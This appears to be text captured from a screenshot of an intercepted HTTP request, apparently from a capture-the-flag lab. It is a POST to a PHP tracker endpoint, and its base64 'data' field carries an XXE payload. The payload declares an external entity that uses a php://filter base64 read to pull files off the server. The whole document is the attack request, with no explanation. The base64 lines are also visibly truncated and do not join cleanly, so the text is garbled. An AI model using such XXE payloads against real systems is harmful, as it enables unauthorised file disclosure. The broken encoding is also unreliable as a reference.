 Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.187.171
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 395
10 Origin: http://10.129.187.171
11 Connection: close
12 Referer: http://10.129.187.171/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGJ1Z3JlcG9y
5USVRZIGFjIFNZU1RFTSAicGhwOi8vZmlsdGVyL3JlYWQ9Y29udmVydC5iYXNlNjQtZW5jb2RlL3Jlc291cm
Ly8xMC4xMC4xNS4xOC92aWV3bG9nLnBocCI%2bXT4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT4mYWM7PC90aX
Y3dlPmN3ZTwvY3dlPgoJCTxjdnNzPnNjb3JlPC9jdnNzPgoJCTxyZXdhcmQ%2bMTIzMTIzMjE8L3Jld2FyZD
Z3JlcG9ydD4%3d